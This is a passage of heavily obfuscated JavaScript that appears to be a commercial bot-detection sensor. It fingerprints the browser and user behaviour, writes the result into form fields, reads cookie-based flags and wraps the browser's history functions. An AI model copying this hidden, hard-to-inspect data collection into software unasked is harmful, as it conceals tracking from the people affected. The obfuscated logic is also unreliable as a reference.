dk()[kk(lf)],'undefined')?dk()[kk(CA)](Kq,nC):dk()[kk(EV)].apply(null,[sPs,z6s]),function(){return Rws;});c6s[nF()[SS(B2)](B2,AV,kA,vG,gl,Z9)](lxs,KG(typeof tj()[vP(LN)],N2('',[][[]]))?tj()[vP(F9)].apply(null,[MB,vYs]):tj()[vP(UC)](R7s,V4s),function(){return Kws;});c6s[nF()[SS(B2)](B2,LN,kA,SE,gl,cZ)](lxs,GG()[Vd(L9)].apply(null,[wL,G2,d5,Sl]),function(){return r1s;});c6s[nF()[SS(B2)](B2,LN,kA,UN,gl,pZ)](lxs,VD()[TZ(fW)].call(null,qZ,N9,C5),function(){return ts3;});var v83=Q7[DS()[Yq(Jx)](RV,q9,g5,HQ,FO(Z9))];var tFs=v83[tj()[vP(hP)](fB,r9)];var O33=v83[VD()[TZ(US)](OV,tZ,qV)];var x33=new Rp3();var Nn3=PK[Mf];var YCs=PK[Lj];var RFs=Z9;var UY3=Z9;var LVs=KG(Q7[OT()[Ez(Od)](Fn,OE,wL,lx)][HT(typeof tj()[vP(AV)],N2('',[][[]]))?tj()[vP(AV)](qT,sf):tj()[vP(F9)](Hjs,OM)][VD()[TZ(Ah)](Er,dZ,lx)],KG(typeof nj()[Zh(Xz)],'undefined')?nj()[Zh(mz)].call(null,B2,X9,Xf,qns):nj()[Zh(SE)](pZ,OV,xO,rts))?nj()[Zh(qV)].apply(null,[bh,Px,Vq,IU]):HT(typeof nj()[Zh(pJ)],N2('',[][[]]))?nj()[Zh(Ed)](qK,Dx,Gk,I0s):nj()[Zh(mz)](FO(Z9),FO(FO(Z9)),R5,Z1);var nn3=FO({});var IH3=FO(jR);var XOs=FO({});var F6s=Z9;var cp3=tj()[vP(bh)](B2,Hm);var qH3=FJ(PK[Gk]);var Dp3=[];var X43=tj()[vP(bh)].apply(null,[B2,Hm]);var xs3=tj()[vP(bh)].call(null,B2,Hm);var n33=HT(typeof tj()[vP(Hx)],N2('',[][[]]))?tj()[vP(bh)](B2,Hm):tj()[vP(F9)].apply(null,[NG,lP]);var Ub3=tj()[vP(bh)](B2,Hm);var Dn3=tj()[vP(bh)](B2,Hm);var Sn3=tj()[vP(bh)].apply(null,[B2,Hm]);var Xws=tj()[vP(bh)](B2,Hm);var Bb3=tj()[vP(bh)](B2,Hm);var Yws=tj()[vP(bh)](B2,Hm);var Lws=FO(jR);var N03=tj()[vP(bh)].apply(null,[B2,Hm]);var J1s=tj()[vP(bh)].call(null,B2,Hm);var rFs=tj()[vP(bh)].call(null,B2,Hm);var BU3=Z9;var Js3=Z9;var vn3=EV;var V1s=HT(typeof tj()[vP(CA)],N2([],[][[]]))?tj()[vP(bh)].apply(null,[B2,Hm]):tj()[vP(F9)](HC,Xr);var At3=tj()[vP(bh)](B2,Hm);var Vjs=Z9;var gxs=Z9;var w03=Z9;var lp3=Z9;var mKs=Z9;var LY3=Z9;var pws=Z9;var Szs=tj()[vP(bh)](B2,Hm);var DKs=Z9;var t83=Z9;var Wxs=FJ(B2);var S33=Z9;var dWs=gs[O9()[Gj(ZD)].call(null,Qr,Gk,jG,lr)]();var rY3=Z9;var Oks=FO(FO(vt));var Ims=tj()[vP(bh)].call(null,B2,Hm);var czs=Z9;var SY3=Z9;var fWs=Z9;var k83=Pk(O,[tj()[vP(PV)].apply(null,[RV,Jh]),nj()[Zh(nE)](Vw,qZ,fW,NG),dk()[kk(sw)].call(null,k5,P9),nj()[Zh(nE)].apply(null,[vk,FO([]),fW,NG]),VD()[TZ(PS)](lr,tx,p2),nj()[Zh(nE)](pZ,FO({}),fW,NG),tj()[vP(Ah)](Nbs,pvs),FJ(PK[LN])]);var Hp3=KG(typeof tj()[vP(MG)],'undefined')?tj()[vP(F9)].apply(null,[X7s,qg]):tj()[vP(bh)](B2,Hm);var Ht3=KG(typeof tj()[vP(GP)],N2([],[][[]]))?tj()[vP(F9)].apply(null,[MOs,d5]):tj()[vP(bh)].call(null,B2,Hm);var Zs3=FO(jR);var En3=FO([]);var Bn3=FO(jR);var MU3=PK[Lj];var Z5s=tj()[vP(bh)](B2,Hm);var c03=FO({});var KY3=FO({});var VCs=FO({});var Nt3=FO([]);var qws=tj()[vP(bh)].call(null,B2,Hm);var FWs;var hws;var vs3;var CFs;var hrs=FO(jR);var sQs=FO(jR);var rNs=FO(FO(vt));var EIs=FO(FO(vt));var R83=tj()[vP(bh)].apply(null,[B2,Hm]);var Ys3=tj()[vP(bh)](B2,Hm);var V33=tj()[vP(bh)](B2,Hm);var gH3=HT(typeof tj()[vP(BN)],N2('',[][[]]))?tj()[vP(bh)](B2,Hm):tj()[vP(F9)](U3s,kg);var c83=FO({});var F03=tj()[vP(bh)](B2,Hm);var zCs=tj()[vP(bh)].call(null,B2,Hm);var cFs=KG(typeof tj()[vP(lx)],N2('',[][[]]))?tj()[vP(F9)].call(null,xzs,c8s):tj()[vP(bh)](B2,Hm);var OCs=tj()[vP(bh)].call(null,B2,Hm);var Xds=FO({});var Pt3=FO(jR);var lFs=FO([]);var wU3=FO([]);var L03=FO(FO(vt));var Gt3=FO([]);var np3=FO([]);var NWs=FO([]);var AY3=FO({});var m9s=FO({});var Vfs=FO([]);var v03=FO([]);var lhs=FO(jR);var q7s=B2;var bhs=tj()[vP(bh)].apply(null,[B2,Hm]);var Mb3=PK[Lj];var ZU3=KG(typeof tj()[vP(sM)],N2([],[][[]]))?tj()[vP(F9)](pIs,Yh):tj()[vP(bh)](B2,Hm);var nxs=FO(jR);var kVs=d6s;var m6s=FJ(B2);var pU3=FO({});var j1s=FO(jR);var Fws;var D7s=Pk(O,[GG()[Vd(SE)].call(null,lr,LZ,pj,RV),FJ(B2)]);var MFs=lw(Qt,[]);var Y83=FO(jR);var Zcs=Pk(O,[PK[Lj],d6s,B2,H6s,PK[DK],d6s,PK[bh],H6s]);var NCs=Z9;if(FO(Pt3)){try{var h03=Vh.length;var wp3=FO([]);bhs=N2(bhs,nj()[Zh(K2)].call(null,LZ,FO(FO(B2)),R7s,ZP));if(FO(FO(Q7[OT()[Ez(Od)].call(null,Fn,OE,ZD,mz)]))){bhs=N2(bhs,tj()[vP(sM)](Fq,Hd));q7s*=LZ;}else{bhs=N2(bhs,VD()[TZ(Fw)](sM,sf,kz));q7s*=PK[C5];}}catch(pWs){Vh.splice(mV(h03,B2),Infinity,UP);bhs=N2(bhs,dk()[kk(vHs)].apply(null,[Fw,Vl]));q7s*=W43;}Pt3=FO(vt);}var pn3=B2;var Qt3=xO;var wVs=null;var YZs=null;var Ajs=null;var d43=null;var qb3=null;var vH3=null;var c1s=Pk(O,[tj()[vP(Sk)].call(null,vk,gv),Array]);var Jn3=new xU();var Wn;Jn3[OT()[Ez(RV)](r6s,lf,QO,gz)](c1s,tj()[vP(q9)].apply(null,[lf,tB]),TL);({Wn:Wn}=c1s);if(FO(lFs)){try{var ZY3=Vh.length;var Tt3=FO(jR);bhs=N2(bhs,OT()[Ez(Zz)].apply(null,[Xx,k5,FO(Z9),FO(FO(B2))]));if(HT(Q7[OT()[Ez(Od)].call(null,Fn,OE,Rf,Uz)][nj()[Zh(I9)].apply(null,[Zz,Px,Px,mts])],undefined)){bhs=N2(bhs,tj()[vP(sM)](Fq,Hd));q7s-=CPs;}else{bhs=N2(bhs,VD()[TZ(Fw)](sM,sf,RO));q7s-=p2;}}catch(zn3){Vh.splice(mV(ZY3,B2),Infinity,UP);bhs=N2(bhs,dk()[kk(vHs)].call(null,Fw,Vl));q7s-=p2;}lFs=FO(FO([]));}Q7[tj()[vP(Zz)].call(null,fh,Ys)]._cf=Q7[tj()[vP(Zz)].call(null,fh,Ys)]._cf||[];if(FO(wU3)){try{var Cp3=Vh.length;var Ap3=FO([]);bhs=N2(bhs,GG()[Vd(JM)](wO,FO([]),HZ,Sk));var wv3=Q7[OT()[Ez(Od)].call(null,Fn,OE,FO([]),Z9)][DS()[Yq(OG)](Sk,Evs,GP,sPs,PD)](nj()[Zh(US)](FO(FO({})),FO(B2),qK,C1));if(HT(wv3[tj()[vP(Xz)].apply(null,[Vq,xq])],undefined)){bhs=N2(bhs,KG(typeof tj()[vP(j8s)],'undefined')?tj()[vP(F9)].apply(null,[qPs,pss]):tj()[vP(sM)](Fq,Hd));q7s=Q7[HT(typeof dk()[kk(fZ)],N2('',[][[]]))?dk()[kk(Gk)](PD,qX):dk()[kk(EV)].apply(null,[Kzs,CHs])][OT()[Ez(z3s)].call(null,O3,cE,rk,FO(FO([])))](ZXs(q7s,PK[kz]));}else{bhs=N2(bhs,VD()[TZ(Fw)](sM,sf,FO([])));q7s=Q7[dk()[kk(Gk)].apply(null,[PD,qX])][OT()[Ez(z3s)].call(null,O3,cE,Ed,UN)](ZXs(q7s,PK[lZ]));}}catch(zws){Vh.splice(mV(Cp3,B2),Infinity,UP);bhs=N2(bhs,dk()[kk(vHs)](Fw,Vl));q7s=Q7[dk()[kk(Gk)](PD,qX)][OT()[Ez(z3s)](O3,cE,x2,Kq)](ZXs(q7s,PK[lZ]));}wU3=FO(vt);}Q7[tj()[vP(Zz)](fh,Ys)].bmak=Q7[tj()[vP(Zz)].apply(null,[fh,Ys])].bmak&&Q7[tj()[vP(Zz)](fh,Ys)].bmak[GG()[Vd(RV)](Hx,OG,OVs,xG)](tj()[vP(n0s)](PS,dz))&&Q7[tj()[vP(Zz)](fh,Ys)].bmak[KG(typeof GG()[Vd(qT)],'undefined')?GG()[Vd(nk)](qK,EV,wOs,S3s):GG()[Vd(RV)].call(null,AV,d9,OVs,xG)](nF()[SS(PD)](Zz,fh,qV,lf,CS,MG))?Q7[tj()[vP(Zz)].apply(null,[fh,Ys])].bmak:function(){Vh.push(rr);var c43;return c43=Pk(O,[HT(typeof nF()[SS(Mf)],N2(tj()[vP(bh)](B2,EU),[][[]]))?nF()[SS(PD)](Zz,Wf,qV,SE,sPs,FO({})):nF()[SS(Gk)].apply(null,[Ow,xO,sJ,fh,Z0s,Qj]),FO(vt),nF()[SS(lZ)](nk,UN,NIs,FO(Z9),sPs,Lj),function hU3(){Vh.push(Sss);try{var Gs3=Vh.length;var k1s=FO(jR);var AU3=FO(Nzs(c03));var mH3=sds(Oks);var V03=mH3[HT(typeof nF()[SS(qZ)],'undefined')?nF()[SS(dd)](RO,Z9,P2s,FO({}),TC,LN):nF()[SS(Gk)].apply(null,[RYs,fZ,Lg,GP,UC,p2])];Xzs(V03,c03&&AU3);qNs(mH3[tj()[vP(PD)](qK,Bf)],FO(FO({})));var Xn3=W9s(Oks);var C33=lw(B8,[Ims]);var MCs=HT(typeof tj()[vP(Uz)],'undefined')?tj()[vP(bh)](B2,Jvs):tj()[vP(F9)](XHs,jq);if(Xn3){MCs=OT()[Ez(OE)].call(null,zz,RV,FO(FO([])),Ah)[nF()[SS(qZ)](Od,Uz,WW,Zz,F7s,G2)](j2s(),OT()[Ez(ZG)](qS,tg,UN,xG))[nF()[SS(qZ)](Od,qZ,WW,Lq,F7s,lf)](lw(B8,[mH3[dk()[kk(k5)](UC,RM)]]),FT()[nc(Mf)](Gk,xO,FO([]),Gk,Fjs,xO))[nF()[SS(qZ)](Od,vG,WW,nk,F7s,Lq)](C33,nF()[SS(X9)].call(null,F9,Sk,SWs,FO(Z9),Fjs,fZ))[nF()[SS(qZ)].apply(null,[Od,MG,WW,cZ,F7s,mz])](Xn3);}else{MCs=OT()[Ez(OE)].call(null,zz,RV,Px,wL)[nF()[SS(qZ)](Od,hD,WW,Dx,F7s,AV)](j2s(),OT()[Ez(ZG)](qS,tg,K2,bh))[nF()[SS(qZ)].call(null,Od,Ah,WW,Kq,F7s,rk)](lw(B8,[mH3[dk()[kk(k5)].apply(null,[UC,RM])]]),FT()[nc(Mf)](dd,xO,FO([]),Gk,Fjs,Qj))[KG(typeof nF()[SS(RO)],N2(tj()[vP(bh)](B2,Jvs),[][[]]))?nF()[SS(Gk)].apply(null,[Qj,LN,Xss,cZ,kps,AV]):nF()[SS(qZ)](Od,xO,WW,FO(Z9),F7s,wO)](C33);}if(Q7[OT()[Ez(Od)].call(null,FS,OE,Wf,wL)][VD()[TZ(kh)](Wps,s9,xO)](OT()[Ez(ZQ)].apply(null,[Iws,I9,FO(B2),sL]))){Q7[KG(typeof OT()[Ez(kC)],N2('',[][[]]))?OT()[Ez(qZ)](KE,lts,mz,x2):OT()[Ez(Od)](FS,OE,QO,G2)][VD()[TZ(kh)](Wps,s9,QO)](OT()[Ez(ZQ)](Iws,I9,fh,FO([])))[HT(typeof VD()[TZ(F9)],'undefined')?VD()[TZ(q9)](hP,SRs,dd):VD()[TZ(Dx)](sI,lx,Vw)]=MCs;}if(HT(typeof Q7[OT()[Ez(Od)](FS,OE,FO([]),bh)][nj()[Zh(OE)].call(null,R5,d9,fZ,Nw)](OT()[Ez(ZQ)](Iws,I9,lx,RV)),VD()[TZ(Sk)](OG,Qh,GP))){var cH3=Q7[OT()[Ez(Od)].apply(null,[FS,OE,Z9,FO(FO(Z9))])][HT(typeof nj()[Zh(Lj)],N2('',[][[]]))?nj()[Zh(OE)].apply(null,[Hx,fk,fZ,Nw]):nj()[Zh(mz)](GP,GP,lQ,WLs)](OT()[Ez(ZQ)](Iws,I9,ZD,FO(FO({}))));for(var cv3=gs[O9()[Gj(ZD)](hGs,Gk,jG,cZ)]();jx(cv3,cH3[OT()[Ez(Z9)].apply(null,[p5,vd,AV,lc])]);cv3++){cH3[cv3][VD()[TZ(q9)](hP,SRs,SD)]=MCs;}}}catch(J43){Vh.splice(mV(Gs3,B2),Infinity,Sss);JSs(tj()[vP(Kss)](kC,J5)[nF()[SS(qZ)].call(null,Od,bh,WW,FO([]),F7s,Jx)](J43,KG(typeof dk()[kk(R5)],N2([],[][[]]))?dk()[kk(EV)](KMs,K2s):dk()[kk(rQ)](q2,Bzs))[nF()[SS(qZ)].call(null,Od,kz,WW,Mf,F7s,p2)](Ims));}Vh.pop();},tj()[vP(n0s)](PS,k2),function Kp3(){var WCs=FO(Nzs(c03));Vh.push(KPs);var h43=sds(Oks);var bb3=h43[nF()[SS(dd)](RO,Rf,P2s,Ah,Ums,FO(Z9))];Xzs(bb3,c03&&WCs);qNs(h43[tj()[vP(PD)](qK,JO)],FO(FO(jR)));ss3(FO(FO({})));var p33=lw(B8,[Ims]);var p83=W9s(Oks);if(p83){var XFs;return XFs=(HT(typeof OT()[Ez(xO)],'undefined')?OT()[Ez(OE)](KZ,RV,Er,FO(FO([]))):OT()[Ez(qZ)](QO,WUs,nk,nk))[nF()[SS(qZ)](Od,QO,WW,q9,UOs,QO)](j2s(),HT(typeof OT()[Ez(qV)],N2([],[][[]]))?OT()[Ez(ZG)].call(null,nM,tg,PD,FO(Z9)):OT()[Ez(qZ)](NOs,V3s,LN,qK))[nF()[SS(qZ)].call(null,Od,K2,WW,FO({}),UOs,cw)](h43[KG(typeof dk()[kk(ZQ)],N2([],[][[]]))?dk()[kk(EV)].call(null,vjs,b5):dk()[kk(k5)](UC,mn)],FT()[nc(Mf)](RV,xO,bh,Gk,IB,R5))[nF()[SS(qZ)](Od,Sl,WW,FO({}),UOs,FO({}))](p33,nF()[SS(X9)].apply(null,[F9,Vw,SWs,Kg,IB,pZ]))[nF()[SS(qZ)].call(null,Od,Kg,WW,qT,UOs,FO(FO({})))](p83),Vh.pop(),XFs;}var gWs;return gWs=OT()[Ez(OE)](KZ,RV,Uz,bh)[KG(typeof nF()[SS(q2)],'undefined')?nF()[SS(Gk)].apply(null,[x2,Kq,cEs,lr,Lvs,G2]):nF()[SS(qZ)](Od,lf,WW,ZD,UOs,Zz)](j2s(),OT()[Ez(ZG)].call(null,nM,tg,FO({}),R5))[KG(typeof nF()[SS(B2)],'undefined')?nF()[SS(Gk)].call(null,Hjs,fk,NE,fZ,Vps,vk):nF()[SS(qZ)].call(null,Od,vk,WW,p2,UOs,kz)](h43[dk()[kk(k5)](UC,mn)],FT()[nc(Mf)](pZ,xO,nk,Gk,IB,lf))[nF()[SS(qZ)].call(null,Od,rk,WW,gz,UOs,rk)](p33),Vh.pop(),gWs;},FT()[nc(LN)].apply(null,[gz,Sk,FO(FO(B2)),kz,hq,nE]),Pk(O,["_setFsp",function _setFsp(bY3){nn3=bY3;Vh.push(DW);if(nn3){LVs=LVs[tj()[vP(Sl)].apply(null,[ZQ,SK])](new (Q7[GG()[Vd(vG)](FO(FO(B2)),FO(FO({})),j7,xO)])(GG()[Vd(JC)].call(null,PV,X9,T8s,ZQ),OT()[Ez(Zz)].apply(null,[r8,k5,wO,wL])),nj()[Zh(qV)](nk,lr,Vq,mf));}Vh.pop();},"_setBm",function _setBm(Sb3){IH3=Sb3;Vh.push(tN);if(IH3){LVs=tj()[vP(bh)](B2,DSs)[nF()[SS(qZ)].apply(null,[Od,C5,WW,lx,Kz,Od])](nn3?nj()[Zh(SE)](FO(Z9),p2,xO,WLs):Q7[OT()[Ez(Od)](WUs,OE,Uz,fZ)][tj()[vP(AV)](qT,mC)][VD()[TZ(Ah)](Er,Yz,qK)],nj()[Zh(cw)](Od,SD,lZ,sx))[nF()[SS(qZ)](Od,Od,WW,SD,Kz,FO(B2))](Q7[OT()[Ez(Od)](WUs,OE,FO(FO(B2)),sL)][tj()[vP(AV)](qT,mC)][KG(typeof tj()[vP(OV)],N2('',[][[]]))?tj()[vP(F9)](LYs,Yjs):tj()[vP(Hx)].call(null,QB,BQ)],OT()[Ez(vL)](O2s,Qj,gz,OV));Oks=FO(FO([]));}else{var jWs=sds(Oks);KY3=jWs[nF()[SS(dd)](RO,Mf,P2s,RA,bg,FO(Z9))];}Vh.pop();Cbs(Oks);},"_setAu",function _setAu(mv3){Vh.push(ULs);if(KG(typeof mv3,GG()[Vd(Gk)].call(null,DK,Gk,Nr,lZ))){if(KG(mv3[GG()[Vd(I1)](I9,X9,zf,Od)](VD()[TZ(cVs)].apply(null,[d9,rns,lr]),Z9),Z9)){LVs=tj()[vP(bh)](B2,wUs)[nF()[SS(qZ)](Od,hD,WW,Mf,bPs,Od)](nn3?nj()[Zh(SE)](FO(FO(Z9)),FO(B2),xO,qUs):Q7[OT()[Ez(Od)](zB,OE,lc,Dx)][tj()[vP(AV)].apply(null,[qT,xHs])][HT(typeof VD()[TZ(Zz)],N2('',[][[]]))?VD()[TZ(Ah)](Er,Nv,vd):VD()[TZ(Dx)].call(null,bD,Fq,Gk)],nj()[Zh(cw)].call(null,Px,kz,lZ,nf))[nF()[SS(qZ)](Od,qZ,WW,FO([]),bPs,cZ)](Q7[OT()[Ez(Od)].apply(null,[zB,OE,Kq,FO(FO(Z9))])][tj()[vP(AV)](qT,xHs)][tj()[vP(Hx)].call(null,QB,rAs)])[nF()[SS(qZ)].call(null,Od,nk,WW,FO(Z9),bPs,DK)](mv3);}else{LVs=mv3;}}Vh.pop();},GG()[Vd(Tl)](FO(Z9),Lq,bx,ORs),function r03(G1s){Mb3+=B2;},"_setIpr",function _setIpr(Kv3){Bn3=Kv3;},"_setAkid",function _setAkid(wb3){c03=wb3;VCs=FO(Nzs(c03));},"_enableBiometricEvent",function _enableBiometricEvent(P1s){c83=P1s;},"_enableBiometricResearch",function _enableBiometricResearch(TU3){Xds=TU3;},"_fetchParams",function _fetchParams(I43){Xzs(KY3,c03&&VCs);}]),VD()[TZ(A9)].call(null,BN,J1,FO(FO(Z9))),function(){return mss.apply(this,[Ln,arguments]);}]),Vh.pop(),c43;}();if(FO(L03)){try{var dFs=Vh.length;var wWs=FO({});bhs=N2(bhs,nF()[SS(B2)](B2,fk,kA,Z9,gl,gz));if(HT(Q7[OT()[Ez(Od)](Fn,OE,C5,K2)][VD()[TZ(kh)](Wps,D9s,sL)],undefined)){bhs=N2(bhs,tj()[vP(sM)](Fq,Hd));q7s*=F9;}else{bhs=N2(bhs,KG(typeof VD()[TZ(fZ)],N2([],[][[]]))?VD()[TZ(Dx)](gGs,IYs,Kq):VD()[TZ(Fw)].apply(null,[sM,sf,B2]));q7s*=LE;}}catch(E43){Vh.splice(mV(dFs,B2),Infinity,UP);bhs=N2(bhs,dk()[kk(vHs)](Fw,Vl));q7s*=LE;}L03=FO(FO({}));}FG[FT()[nc(C5)].call(null,Zz,Gk,fZ,nZs,sPs,FO(FO(Z9)))]=function(rWs){if(KG(rWs,LVs)){Zs3=FO(FO([]));}};if(Q7[tj()[vP(Zz)](fh,Ys)].bmak[nF()[SS(PD)](Zz,x2,qV,FO([]),CS,Kg)]){if(FO(Gt3)){Gt3=FO(FO([]));}vH3=x33[dk()[kk(gz)].apply(null,[lV,gf])](tj()[vP(cVs)].apply(null,[fW,tB]),JSs);JSs(nj()[Zh(ZQ)](fZ,W2,vd,Wx));if(kS(Q7[tj()[vP(Zz)].call(null,fh,Ys)]._cf[HT(typeof OT()[Ez(I1)],N2([],[][[]]))?OT()[Ez(Z9)](Mr,vd,g5,L9):OT()[Ez(qZ)](n9,sJ,nk,Vw)],Z9)){for(var OY3=Z9;jx(OY3,Q7[HT(typeof tj()[vP(K2)],'undefined')?tj()[vP(Zz)].apply(null,[fh,Ys]):tj()[vP(F9)](Hq,shs)]._cf[OT()[Ez(Z9)](Mr,vd,LE,fh)]);OY3++){Q7[tj()[vP(Zz)].call(null,fh,Ys)].bmak[VD()[TZ(A9)](BN,Hg,RV)](Q7[tj()[vP(Zz)].call(null,fh,Ys)]._cf[OY3]);}Q7[tj()[vP(Zz)](fh,Ys)]._cf=Pk(O,[HT(typeof nj()[Zh(hD)],N2([],[][[]]))?nj()[Zh(bh)](FO(FO({})),Lj,MG,vj):nj()[Zh(mz)](FO({}),FO(FO(B2)),Mms,FQ),Q7[tj()[vP(Zz)](fh,Ys)].bmak[VD()[TZ(A9)](BN,Hg,Rf)]]);}else{var Un3;if(Q7[OT()[Ez(Od)](Fn,OE,OG,PV)][tj()[vP(kh)].apply(null,[OV,NV])])Un3=Q7[OT()[Ez(Od)](Fn,OE,LE,vd)][tj()[vP(kh)](OV,NV)];if(FO(Un3)){var Ls3=Q7[OT()[Ez(Od)].call(null,Fn,OE,mz,Wf)][GG()[Vd(XC)](Gk,Px,UG,RO)](HT(typeof DS()[Yq(Lj)],N2(tj()[vP(bh)](B2,Hm),[][[]]))?DS()[Yq(LN)].call(null,Od,wD,Wf,Gxs,q2):DS()[Yq(Lj)].apply(null,[Kq,A9,Lj,cbs,FO(B2)]));if(Ls3[OT()[Ez(Z9)](Mr,vd,OV,mz)])Un3=Ls3[mV(Ls3[OT()[Ez(Z9)].apply(null,[Mr,vd,RA,PD])],B2)];}if(Un3[tj()[vP(LZ)](Kg,Lz)]){var wws=Un3[tj()[vP(LZ)](Kg,Lz)];var Cv3=wws[KG(typeof VD()[TZ(MG)],N2([],[][[]]))?VD()[TZ(Dx)](kz,IDs,nE):VD()[TZ(RO)](JQ,fD,fZ)](VD()[TZ(cVs)].call(null,d9,xOs,FO(FO({}))));if(KL(Cv3[OT()[Ez(Z9)](Mr,vd,gz,G2)],PK[Sl]))rFs=wws[VD()[TZ(RO)](JQ,fD,Z9)](VD()[TZ(cVs)](d9,xOs,FO(Z9)))[OT()[Ez(lx)].call(null,DD,lx,FO(FO(B2)),Rf)](FJ(Dx))[Z9];if(rFs&&KG(Iq(rFs[OT()[Ez(Z9)](Mr,vd,Rf,RO)],bh),Z9)){var Ts3=mss(PY,[rFs]);if(kS(Ts3[OT()[Ez(Z9)].call(null,Mr,vd,FO(Z9),FO(B2))],Gk)){Q7[tj()[vP(Zz)](fh,Ys)].bmak[FT()[nc(LN)](MG,Sk,FO(FO(B2)),kz,UGs,FO(FO(Z9)))]._setFsp(KG(Ts3[tj()[vP(Gk)].apply(null,[Er,Fc])](PK[Lj]),tj()[vP(B2)](cZ,Mh)));Q7[HT(typeof tj()[vP(Wg)],N2('',[][[]]))?tj()[vP(Zz)].call(null,fh,Ys):tj()[vP(F9)](l9s,lKs)].bmak[FT()[nc(LN)].apply(null,[O5,Sk,p2,kz,UGs,EV])]._setBm(KG(Ts3[tj()[vP(Gk)](Er,Fc)](PK[Gk]),tj()[vP(B2)].apply(null,[cZ,Mh])));Q7[tj()[vP(Zz)].call(null,fh,Ys)].bmak[FT()[nc(LN)](lx,Sk,g5,kz,UGs,Lj)]._setIpr(KG(Ts3[tj()[vP(Gk)](Er,Fc)](Gk),tj()[vP(B2)].call(null,cZ,Mh)));Q7[tj()[vP(Zz)].call(null,fh,Ys)].bmak[FT()[nc(LN)](cg,Sk,FO([]),kz,UGs,FO(B2))]._setAkid(KG(Ts3[KG(typeof tj()[vP(JM)],N2([],[][[]]))?tj()[vP(F9)](PV,pzs):tj()[vP(Gk)](Er,Fc)](PK[Sl]),KG(typeof tj()[vP(fW)],'undefined')?tj()[vP(F9)](wOs,tg):tj()[vP(B2)](cZ,Mh)));if(kS(Ts3[OT()[Ez(Z9)](Mr,vd,X9,FO(FO([])))],F9)){Q7[tj()[vP(Zz)](fh,Ys)].bmak[FT()[nc(LN)](p2,Sk,FO(FO(B2)),kz,UGs,FO(FO([])))]._enableBiometricEvent(KG(Ts3[tj()[vP(Gk)](Er,Fc)](F9),tj()[vP(B2)](cZ,Mh)));}if(kS(Ts3[OT()[Ez(Z9)](Mr,vd,Xz,FO({}))],gs[O9()[Gj(Sl)](Qr,Gk,OE,lf)]())){Q7[tj()[vP(Zz)](fh,Ys)].bmak[FT()[nc(LN)].call(null,OG,Sk,FO([]),kz,UGs,FO(FO(B2)))]._enableBiometricResearch(KG(Ts3[tj()[vP(Gk)].call(null,Er,Fc)](Od),tj()[vP(B2)](cZ,Mh)));}Q7[tj()[vP(Zz)](fh,Ys)].bmak[FT()[nc(LN)](m9,Sk,FO({}),kz,UGs,fh)]._fetchParams(FO(FO([])));Q7[tj()[vP(Zz)].call(null,fh,Ys)].bmak[HT(typeof FT()[nc(hD)],'undefined')?FT()[nc(LN)].call(null,Vw,Sk,lr,kz,UGs,pZ):FT()[nc(lr)].apply(null,[p2,FS,DK,xL,Y5s,QQ])]._setAu(wws);}}}}try{var pv3=Vh.length;var Xt3=FO([]);if(FO(np3)){np3=FO(FO({}));}ss3(FO(FO(jR)));var Jv3=mYs();JWs();RFs=mV(mYs(),Jv3);qb3=Q7[tj()[vP(IA)].call(null,XC,s7)](function(){pn3=B2;},IN);Q7[DS()[Yq(Jx)](RV,q9,Xz,HQ,O5)][tj()[vP(hP)].call(null,fB,r9)]=function(){Vh.push(JQ);for(var nv3=arguments[OT()[Ez(Z9)].apply(null,[chs,vd,PV,bh])],HCs=new (Q7[tj()[vP(Sk)].call(null,vk,Nm)])(nv3),n83=Z9;jx(n83,nv3);n83++){HCs[n83]=arguments[n83];}var nWs=tFs.apply(this,HCs);ts3();var kFs;return Vh.pop(),kFs=nWs,kFs;};Q7[DS()[Yq(Jx)].call(null,RV,q9,Px,HQ,FO(FO(Z9)))][VD()[TZ(US)](OV,tZ,p2)]=function(){Vh.push(fk);for(var BWs=arguments[OT()[Ez(Z9)](P2s,vd,mz,LE)],gv3=new (Q7[tj()[vP(Sk)](vk,NO)])(BWs),dU3=Z9;jx(dU3,BWs);dU3++){gv3[dU3]=arguments[dU3];}var Mv3=O33.apply(this,gv3);ts3();var J03;return Vh.pop(),J03=Mv3,J03;};}catch(Ms3){Vh.splice(mV(pv3,B2),Infinity,UP);}H1s();}Vh.pop();}break;}};var wFs=function(){vl=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var kt3=function(){return Q7["Math"]["floor"](Q7["Math"]["random"]()*100000+10000);};var rb3=function(){return zF.apply(this,[N0,arguments]);};var vZs=function(){var xn3;if(typeof Q7["window"]["XMLHttpRequest"]!=='undefined'){xn3=new (Q7["window"]["XMLHttpRequest"])();}else if(typeof Q7["window"]["XDomainRequest"]!=='undefined'){xn3=new (Q7["window"]["XDomainRequest"])();xn3["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Q7["Function"])this["onreadystatechange"]();};}else{xn3=new (Q7["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof xn3["withCredentials"]!=='undefined'){xn3["withCredentials"]=true;}return xn3;};var gDs=function T43(CCs,PFs){'use strict';var S03=T43;switch(CCs){case EY:{var REs=PFs[vt];Vh.push(AG);var dY3=Q7[dk()[kk(RV)].apply(null,[m9,pP])](REs);var OH3=[];for(var WU3 in dY3)OH3[nj()[Zh(bh)](FO(FO(B2)),Od,MG,I2)](WU3);OH3[tj()[vP(Mf)].apply(null,[OG,qd])]();var Np3;return Np3=function hY3(){Vh.push(rr);for(;OH3[OT()[Ez(Z9)].apply(null,[Jvs,vd,cZ,BN])];){var Vs3=OH3[VD()[TZ(Mf)](lV,f2,Vw)]();if(IV(Vs3,dY3)){var Av3;return hY3[VD()[TZ(q9)](hP,M5,I9)]=Vs3,hY3[tj()[vP(rk)](x2,hj)]=FO(B2),Vh.pop(),Av3=hY3,Av3;}}hY3[tj()[vP(rk)].apply(null,[x2,hj])]=FO(Z9);var tU3;return Vh.pop(),tU3=hY3,tU3;},Vh.pop(),Np3;}break;case Eb:{Vh.push(I9);this[tj()[vP(rk)](x2,V3s)]=FO(Z9);var DU3=this[VD()[TZ(Jx)](kz,JT,lf)][Z9][KG(typeof O9()[Gj(lr)],N2(tj()[vP(bh)](B2,fl),[][[]]))?O9()[Gj(RV)](HXs,DK,vns,PD):O9()[Gj(DK)].apply(null,[Rms,EV,m2,xO])];if(KG(nj()[Zh(Qj)](rQ,Ah,GP,mhs),DU3[nj()[Zh(DK)].apply(null,[Kg,FO(FO(Z9)),Dx,vI])]))throw DU3[FT()[nc(EV)](K2,Gk,cw,m9,Q1,Gk)];var E33;return 